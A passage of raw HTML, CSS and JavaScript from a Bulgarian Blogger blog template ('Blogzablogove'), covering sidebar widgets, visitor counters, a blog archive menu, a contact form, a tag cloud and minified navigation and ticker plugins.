document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:16px; bold; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitied81TK6BXMFkhyphenhyphenXl_pzaTVTAnFKc0ivKZEZSi19iGP_lillAjij7zAB1TTMKX5G1fpkvvbTMZqPZFiKJXhL-FYNx3jfvfRnJhAp1p8UqOyguoDTjGHWoUuxWRdWpZFZVfzEbgvDU6g/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<center><span style="font-weight:bold;">За да разгледате страницата на цял екран кликнете върху бялото квадратче в шапката на блога. Кликнете втори път върху него, за да върнете обратно. 
То изглежда така:</span></center><center><button aria-label="Open Fullscreen" id="openfull" onclick="openFullscreen();"><svg width="48" height="48" viewbox="0 0 48 48"><path fill="#000" d="M5,5H10V7H7V10H5V5M14,5H19V10H17V7H14V5M17,14H19V19H14V17H17V14M10,17V19H5V14H7V17H10Z" /></path></svg></button>
<button aria-label="Exit Fullscreen" id="exitfull" onclick="closeFullscreen();"><svg width="48" height="48" viewbox="0 0 48 48"><path fill="#000" d="M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z" /></path></svg></button></center>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s351/pt-sof.jpg" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blogzablogove"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p><center><h4><b>Nice to meet you, I'm PEPA TABAKOVA,</b></h4></center></p></center>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blogzablogove"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b><p><b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></div></div></div></center>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP8BXoZNNO5jWb989YxQwdHTv1Cy1vLure6iC9ehwTMM6QF3XmF6z3P4NbGj4E5VLB6j_yqUoqVB82-IIdiabT1NlVy6PECwxlqKaCFsGO2f4P7vuH7ftYhJNKWh6yeeviozsIXMhi2tE/h40/girls_PNG6462322323.png
"alt="Гласувайте" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1497294425" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<noindex><center><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40726159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40726159/3_0_ECECECFF_CCCCCCFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40726159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3886163,4,8,210,40,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3886163&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center></noindex>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visits all the time</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Traffic</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=6&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<style>
#blogzablogoveProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: blogzablogoveProgressBar 5s ease infinite; -moz-animation: blogzablogovelProgressBar 5s ease infinite; -webkit-animation: blogzablogoveProgressBar 5s ease infinite; -o-animation: blogzablogoveProgressBar 5s ease infinite;
}
@keyframes blogzablogoveProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes blogzablogoveProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
</style>
<div id='blogzablogoveProgressBar'/>
<script> //<![CDATA[
function blogzablogoveBar(){document.getElementById('blogzablogoveProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',blogzablogoveBar,false) : window.attachEvent && window.attachEvent('onload',blogzablogoveBar);
//]]></script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.blogzablogove.com/2016/11/'>ноември 2016 (19)</option>
<option value='https://www.blogzablogove.com/2016/12/'>декември 2016 (20)</option>
<option value='https://www.blogzablogove.com/2017/01/'>януари 2017 (25)</option>
<option value='https://www.blogzablogove.com/2017/02/'>февруари 2017 (17)</option>
<option value='https://www.blogzablogove.com/2017/03/'>март 2017 (7)</option>
<option value='https://www.blogzablogove.com/2017/04/'>април 2017 (7)</option>
<option value='https://www.blogzablogove.com/2017/05/'>май 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/06/'>юни 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/07/'>юли 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/08/'>август 2017 (4)</option>
<option value='https://www.blogzablogove.com/2017/09/'>септември 2017 (4)</option>
<option value='https://www.blogzablogove.com/2017/10/'>октомври 2017 (5)</option>
<option value='https://www.blogzablogove.com/2017/11/'>ноември 2017 (9)</option>
<option value='https://www.blogzablogove.com/2017/12/'>декември 2017 (15)</option>
<option value='https://www.blogzablogove.com/2018/01/'>януари 2018 (9)</option>
<option value='https://www.blogzablogove.com/2018/02/'>февруари 2018 (6)</option>
<option value='https://www.blogzablogove.com/2018/03/'>март 2018 (10)</option>
<option value='https://www.blogzablogove.com/2018/04/'>април 2018 (15)</option>
<option value='https://www.blogzablogove.com/2018/05/'>май 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/06/'>юни 2018 (6)</option>
<option value='https://www.blogzablogove.com/2018/07/'>юли 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/08/'>август 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/09/'>септември 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/10/'>октомври 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/11/'>ноември 2018 (9)</option>
<option value='https://www.blogzablogove.com/2018/12/'>декември 2018 (9)</option>
<option value='https://www.blogzablogove.com/2019/01/'>януари 2019 (4)</option>
<option value='https://www.blogzablogove.com/2019/02/'>февруари 2019 (7)</option>
<option value='https://www.blogzablogove.com/2019/03/'>март 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/04/'>април 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/05/'>май 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/06/'>юни 2019 (7)</option>
<option value='https://www.blogzablogove.com/2019/07/'>юли 2019 (6)</option>
<option value='https://www.blogzablogove.com/2019/08/'>август 2019 (3)</option>
<option value='https://www.blogzablogove.com/2019/09/'>септември 2019 (3)</option>
<option value='https://www.blogzablogove.com/2019/10/'>октомври 2019 (5)</option>
<option value='https://www.blogzablogove.com/2019/11/'>ноември 2019 (4)</option>
<option value='https://www.blogzablogove.com/2019/12/'>декември 2019 (4)</option>
<option value='https://www.blogzablogove.com/2020/01/'>януари 2020 (4)</option>
<option value='https://www.blogzablogove.com/2020/02/'>февруари 2020 (6)</option>
<option value='https://www.blogzablogove.com/2020/03/'>март 2020 (4)</option>
<option value='https://www.blogzablogove.com/2020/04/'>април 2020 (3)</option>
<option value='https://www.blogzablogove.com/2020/05/'>май 2020 (1)</option>
<option value='https://www.blogzablogove.com/2020/07/'>юли 2020 (2)</option>
<option value='https://www.blogzablogove.com/2020/08/'>август 2020 (1)</option>
<option value='https://www.blogzablogove.com/2020/11/'>ноември 2020 (2)</option>
<option value='https://www.blogzablogove.com/2020/12/'>декември 2020 (2)</option>
<option value='https://www.blogzablogove.com/2021/01/'>януари 2021 (4)</option>
<option value='https://www.blogzablogove.com/2021/02/'>февруари 2021 (2)</option>
<option value='https://www.blogzablogove.com/2021/10/'>октомври 2021 (1)</option>
<option value='https://www.blogzablogove.com/2021/11/'>ноември 2021 (1)</option>
<option value='https://www.blogzablogove.com/2022/01/'>януари 2022 (1)</option>
<option value='https://www.blogzablogove.com/2022/02/'>февруари 2022 (3)</option>
<option value='https://www.blogzablogove.com/2022/10/'>октомври 2022 (1)</option>
<option value='https://www.blogzablogove.com/2023/08/'>август 2023 (10)</option>
<option value='https://www.blogzablogove.com/2023/09/'>септември 2023 (4)</option>
<option value='https://www.blogzablogove.com/2023/12/'>декември 2023 (2)</option>
<option value='https://www.blogzablogove.com/2024/09/'>септември 2024 (1)</option>
<option value='https://www.blogzablogove.com/2024/11/'>ноември 2024 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact the author</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Име
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Имейл
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Съобщение
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Изпращане'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%91%D0%BB%D0%BE%D0%B3?&amp;max-results=10'>Блог</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD?&amp;max-results=10'>Дизайн</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%95%D1%82%D0%B8%D0%BA%D0%B5%D1%82%D0%B8?&amp;max-results=10'>Етикети</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F?&amp;max-results=10'>Изображения</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B0?&amp;max-results=10'>Карта на блога</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9A%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8?&amp;max-results=10'>Коментари</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9C%D0%B5%D0%BD%D1%8E?&amp;max-results=10'>Меню</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9D%D0%B0%D0%B2%D0%B8%D0%B3%D0%B0%D1%86%D0%B8%D1%8F?&amp;max-results=10'>Навигация</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9D%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8?&amp;max-results=10'>Новини</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9E%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F?&amp;max-results=10'>Оптимизация</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8?&amp;max-results=10'>Притурки</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9F%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%20%D0%A2%D0%B5%D0%BA%D1%81%D1%82?&amp;max-results=10'>Публикация и Текст</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8?&amp;max-results=10'>Страници</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A2%D0%B5%D0%BC%D0%B0%20%D0%B8%20%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD?&amp;max-results=10'>Тема и Шаблон</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A5%D0%B8%D0%BF%D0%B5%D1%80%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8?&amp;max-results=10'>Хипервръзки</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/Blogger?&amp;max-results=10'>Blogger</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/CSS?&amp;max-results=10'>CSS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/Templates?&amp;max-results=10'>Templates</a>
</span>
<a class='btn-more' href='#' title='Show all label'>Show All</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='nofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a><center>Copyright &copy;
            <a href='https://www.blogzablogove.com/'>Blog About Blogs-Pepa Tabakova</a>&#169;2016-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/blogzablogove/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/blogzablogove' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/Blogzablogove/?hl=bg' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/blogzablogove/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var 